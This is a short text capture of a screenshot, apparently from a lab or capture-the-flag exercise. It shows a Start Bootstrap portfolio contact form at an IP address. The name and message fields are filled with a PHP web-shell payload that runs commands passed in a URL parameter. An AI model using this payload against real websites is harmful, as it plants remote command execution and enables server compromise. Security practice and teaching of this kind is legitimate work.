 142.93.40.191:30740/index.php
START BOOTSTRAP PORTFOLIO ABOUT
CONTACT ME
Full name
<?php system($_GET['cmd']); ?>
Email address
zpk@mail.com
Phone number
123
Message
<?php system($_GET['cmd']); ?>
Submit